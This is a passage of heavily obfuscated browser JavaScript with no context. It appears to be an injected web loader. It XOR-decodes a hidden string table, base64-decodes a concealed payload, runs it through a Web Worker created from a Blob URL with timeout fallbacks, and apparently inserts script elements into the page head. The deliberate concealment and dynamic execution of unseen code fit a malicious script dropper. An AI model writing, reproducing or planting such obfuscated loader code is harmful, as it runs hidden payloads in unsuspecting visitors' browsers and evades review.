wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}
